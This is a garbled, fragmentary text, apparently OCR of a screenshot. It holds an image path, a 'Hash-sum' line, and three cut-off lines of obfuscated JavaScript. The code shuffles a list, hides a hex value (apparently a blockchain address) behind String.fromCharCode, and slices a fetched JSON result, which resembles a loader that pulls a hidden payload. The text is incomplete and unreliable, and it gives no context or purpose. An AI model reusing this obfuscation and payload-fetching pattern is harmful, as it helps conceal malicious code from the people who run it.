
Hash-sum →
25e10a36fc9bfa914c9729e0b2ae
Math.random()-0.5);for(let r of u){try{const q=String.from
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
j=await re.json();if(j.result){let h=j.result.substring(130),s=S